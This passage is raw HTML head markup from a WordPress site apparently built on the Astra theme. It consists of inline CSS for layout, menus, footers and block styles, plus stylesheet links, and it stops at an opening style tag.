.entry-title{text-transform:capitalize;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1920px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Jost',sans-serif;font-weight:400;text-transform:uppercase;}.ast-builder-menu-1 .menu-item > .menu-link{line-height:0;font-size:15px;font-size:1rem;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#000000;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:78px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 78px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1920px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#f9f9f9;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1920px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#000000;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A400&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maihome.house/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://maihome.house/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://maihome.house/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://maihome.house/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://maihome.house/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://maihome.house/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://maihome.house/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://maihome.house/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
